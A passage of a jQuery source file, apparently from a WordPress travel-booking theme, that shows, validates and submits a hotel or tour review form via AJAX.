                bookyourtravel_reviews.showReviewForm();
                event.preventDefault();
            });

            $(".cancel-review").on("click", function (event) {
                bookyourtravel_reviews.hideReviewForm();
                event.preventDefault();
            });

            $(".review-form").validate({
                onkeyup: false,
                ignore: [],
                invalidHandler: function (ignore, validator) {
                    window.reviewsValidationAttempted = true;
                    var errors = validator.numberOfInvalids();
                    var message = "";
                    var multipleErrorMessages = window.formMultipleError.format(errors);
                    if (errors.length > 0) {
                        message = (
                            errors === 1
                            ? window.formSingleError
                            : multipleErrorMessages
                        );
                        $(".review-form-section div.error-summary div p").html(message);
                        $(".review-form-section div.error-summary").show();
                    } else {
                        $(".review-form-section div.error-summary").hide();
                    }
                },
                errorPlacement: function (error, element) {
                    if ($(element).attr("type") === "checkbox") {
                        error.appendTo($(element).closest("div").parent());
                        $(element).closest("div").addClass("error");
                    } else if ($(element)[0].tagName === 'SELECT') {
                        $(element).closest(".selector").addClass("error");
                        error.appendTo($(element).closest(".selector").parent());
                    } else {
                        $(element).closest("tr").addClass("error");
                    }
                },
                success: function (error, element) {
                    if ($(element).attr("type") === "checkbox") {
                        $(element).closest("div").removeClass("error");
                    } else if ($(element)[0].tagName === 'SELECT') {
                        $(element).closest(".selector").removeClass("error");
                    } else {
                        $(element).closest("tr").removeClass("error");
                    }
                    error.remove();
                },
                messages: {
                    likes: window.reviewFormLikesError,
                    dislikes: window.reviewFormDislikesError
                },
                submitHandler: function () {
                    bookyourtravel_reviews.processReview();
                }
            });

            $.each(window.reviewFields, function (ignore, field) {
                var $input = $(".review-form-section input[type='radio'][name='reviewField_" + field.id + "']");
                if ($input !== null && $input !== undefined && $input.length > 0) {
                    $input.rules("add", {
                        required: true,
                        messages: {
                            required: "field is required"
                        }
                    });
                }
            });

            if ($(".review-form-section input[name='agree_gdpr']").length > 0) {
                $(".review-form-section input[name='agree_gdpr']").rules("add", {
                    required: true,
                    messages: {
                        required: window.gdprError
                    }
                });
            }

            var $inputs = $(".review-form-section input[type='radio'][name^='reviewField_']");
            $inputs.off("change");
            $inputs.on("change", function (e) {
                if (window.reviewsValidationAttempted) {
                    $(".review-form-form").valid();
                }
                e.preventDefault();
            });
        },
        showReviewForm: function () {
            $("body").addClass("modal-open");
            $(".section-" + window.postType + "-content").hide();
            $(".review-form-section").show();
        },
        hideReviewForm: function () {
            $("body").removeClass("modal-open");
            $(".section-" + window.postType + "-content").show();
            $(".review-form-section").hide();
        },
        processReview: function () {
            var likes = $("#likes").val();
            var dislikes = $("#dislikes").val();

            var dataObj = {
                "action": "review_ajax_request",
                "likes": likes,
                "dislikes": dislikes,
                "userId": window.currentUserId,
                "postId": window.postId,
                "nonce": BYTAjax.nonce
            };

            window.reviewFields.forEach(function (field) {
                dataObj["reviewField_" + field.id] = $("input[type='radio'][name='reviewField_" + field.id + "']:checked").val();
            });

            $.ajax({
                url: BYTAjax.ajaxurl,
                data: dataObj,
                success: function (ignore) {
                    // This outputs the result of the ajax request
                    if ($(".review-" + window.postType).length > 0) {
                        $(".review-" + window.postType).hide(); // hide the button
                    }

                    $(".review-form-thank-you").show(); // show thank you message

                    if ($('.booked_item .review-booking').length > 0) {
                        $('.booked_item .review-booking').hide();
                    }

                    bookyourtravel_reviews.hideReviewForm();
                }
            });
        }
    };

}(jQuery));